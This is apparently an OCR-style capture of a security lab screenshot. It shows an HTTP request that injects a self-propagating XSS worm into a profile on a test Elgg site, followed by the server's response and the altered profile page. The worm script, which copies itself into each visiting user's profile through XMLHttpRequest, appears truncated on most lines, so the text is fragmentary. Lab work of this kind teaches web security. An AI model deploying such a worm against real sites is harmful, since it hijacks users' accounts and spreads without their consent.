 http://www.xsslabelgg.com/action/profile/edit
Host: www.xsslabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/alice
Content-Type: application/x-www-form-urlencoded
Content-Length: 1659
Cookie: Elgg=9f2asu2019pn6uou8he03li553
Connection: keep-alive
=&__elgg_token=CTRIxVoVTs15Uqj2tc37PA&__elgg_t
window.onload = function() {
var headerTag = "<script id=\"
var jscodeTag = document.getEl
var footerTag = "</"+"script>"
var wormcode = encodeURICompon
var elgg_ts = "&__elgg_ts=" +
var elgg_token = "&__elgg_toke
var guid = "&guid=" + elgg.ses
var name = "&name=" + elgg.ses
var desc = "&description=:):):
var content = elgg_token + elg
var sendurl = "http://www.xssl
if (elgg.session.user.guid !=
var Ajax = null;
Ajax = new XMLHttpRequ
Ajax.open("POST",sendu
Ajax.setRequestHeader(
Ajax.send(content);
}
}
</script>&accesslevel[description]=2&guid=46
POST: HTTP/1.1 302 Found
Date: Tue, 25 Jun 2024 17:39:51 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Location: http://www.xsslabelgg.com/profile/charlie
Content-Length: 0
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
Activity Blogs Bookmarks Files Groups More »
Alice
About me
:):):):):):). zyx
Add friend
Send a message
Report user
Blogs
Bookmarks
Files
Pages
Wire posts
Powered by Elgg